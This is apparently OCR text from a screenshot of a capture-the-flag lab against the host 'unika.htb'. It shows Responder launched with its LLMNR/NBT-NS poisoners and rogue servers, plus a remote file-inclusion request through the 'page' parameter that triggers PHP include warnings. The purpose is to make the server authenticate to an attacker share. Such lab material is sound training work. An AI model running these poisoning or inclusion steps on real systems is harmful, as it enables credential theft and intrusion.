 1 2 3 4
19:33
Home
File System
Trash
Chromium …
Firefox ESR
Deskflow
bağlan.ovpn
Session Actions Edit View Help
(tanci㉿secbox)-[~]
$ sudo responder -I tun0
[sudo] password for tanci:
[*] Tips jar:
USDT → 0×Cc98c1D3b8cd9b717b5
BTC → bc1q9360jedhhmps5vpl3
[+] Poisoners:
LLMNR
NBT-NS
MDNS
DNS
DHCP
DHCPv6
[+] Servers:
HTTP server
HTTPS server
WPAD proxy
Auth proxy
SMB server
Kerberos server
SQL server
FTP server
IMAP server
POP3 server
SMTP server
DNS server
LDAP server
MQTT server
RDP server
unika.htb/index.php?page=//
Not Secure http://unika.htb/index.php?page=// /somefile
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB YouTube
Warning: include(\\ \SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '// /somefile' for inclusion (include_path='\xampp\php\PEAR') in C:
\xampp\htdocs\index.php on line 11